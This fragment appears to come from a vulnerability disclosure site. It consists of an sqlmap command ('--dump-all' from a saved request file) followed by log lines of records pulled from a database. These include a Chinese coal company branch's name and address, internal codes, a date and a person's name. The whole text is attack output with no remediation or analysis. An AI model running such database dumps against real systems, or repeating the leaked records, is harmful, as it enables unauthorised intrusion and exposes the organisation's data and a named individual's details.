 sqlmap - sqlmap.py -r C:\Users\test\Desktop\1.txt --dump-all
[16:08:27] [INFO] retrieved:
[16:08:27] [INFO] retrieved: C
[16:08:27] [INFO] retrieved:
[16:08:28] [INFO] retrieved: 化乐分公司（贵州华隆煤业）
[16:08:28] [INFO] retrieved: LOP
[16:08:28] [INFO] retrieved: 0001
[16:08:28] [INFO] retrieved: 009C0045
[16:08:28] [INFO] retrieved: 水城县化乐镇
[16:08:28] [INFO] retrieved: 12 12 2013 12:00AM
[16:08:28] [INFO] retrieved: 009SA014
[16:08:29] [INFO] retrieved: Hua Le Fen Gong Si
[16:08:29] [INFO] retrieved:
[16:08:29] [INFO] retrieved: 0.00
[16:08:29] [INFO] retrieved: COR
[16:08:29] [INFO] retrieved: 0
[16:08:29] [INFO] retrieved:
[16:08:29] [INFO] retrieved:
[16:08:30] [INFO] retrieved:
[16:08:30] [INFO] retrieved: 0001
[16:08:30] [INFO] retrieved: 009SM
[16:08:30] [INFO] retrieved:
[16:08:31] [INFO] retrieved:
[16:08:31] [INFO] retrieved: 0.00
[16:08:31] [INFO] retrieved: C
[16:08:31] [INFO] retrieved:
[16:08:31] [INFO] retrieved: 6007856
[16:08:31] [INFO] retrieved:
[16:08:31] [INFO] retrieved: 1
[16:08:31] [INFO] retrieved:
[16:08:32] [INFO] retrieved:
[16:08:32] [INFO] retrieved:
[16:08:32] [INFO] retrieved: AG085801
[16:08:32] [INFO] retrieved: 0.0
[16:08:32] [INFO] retrieved: 009SA111 \\\\?a0
[16:08:32] [INFO] retrieved: 罗宏
www.wooyun.org